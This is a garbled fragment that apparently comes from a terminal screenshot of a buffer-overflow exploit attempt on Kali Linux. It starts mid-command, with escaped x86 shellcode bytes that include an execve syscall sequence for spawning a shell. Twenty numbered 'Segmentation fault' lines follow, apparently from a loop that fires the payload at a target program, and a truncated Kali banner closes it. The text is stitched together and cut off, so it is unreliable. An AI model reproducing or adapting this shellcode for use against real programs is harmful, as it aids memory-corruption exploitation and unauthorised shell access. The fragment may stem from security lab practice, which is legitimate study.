 ne\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80"');do
1Segmentation fault
2Segmentation fault
3Segmentation fault
4Segmentation fault
5Segmentation fault
6Segmentation fault
7Segmentation fault
8Segmentation fault
9Segmentation fault
10Segmentation fault
11Segmentation fault
12Segmentation fault
13Segmentation fault
14Segmentation fault
15Segmentation fault
16Segmentation fault
17Segmentation fault
18Segmentation fault
19Segmentation fault
20Segmentation fault
KALI LI
“the quieter you become, the more y